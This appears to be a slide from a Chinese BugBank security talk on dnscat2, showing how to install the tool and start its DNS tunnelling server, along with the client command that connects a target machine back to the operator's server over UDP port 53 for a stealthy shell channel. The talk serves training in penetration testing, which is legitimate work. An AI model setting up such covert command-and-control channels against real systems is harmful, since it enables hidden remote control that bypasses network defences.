 主讲：天策
突破多层防护，控制你的shell ——Metasploit会话结合DNS协议
漏洞银行 | BUGBANK
大咖面对面
bilibili
39
Dnscat2简介
Dnscat2安装方法
Dnscat2，采用的是ruby语言开发
使用服务端和客户端的模式
服务端环境：
Ruby 2.3、2.2以上版本。
安装步骤：
apt-get update
apt-get -y install  git make g++
gem install bundler
git clone https://github.com/iagox86/dnscat2.git
cd dnscat2/server
#修改Gemfile source 'https://ruby.taobao.org/'
bundle install
root@cloud:/dnscat2/server# ruby ./dnscat2.rb
New window created: 0
dnscat2> New window created: crypto-debug
Welcome to dnscat2! Some documentation may be out of date.
auto_attach => false
history_size (for new windows) => 1000
Security policy changed: All connections must be encrypted
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat --dns server=x.x.x.x,port=53 --secret=dae12d431f1122985d91c417341bbf60
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
漏洞银行 | BUGBANK
www.bugbank.cn
漏洞银行
BUGBANK.CN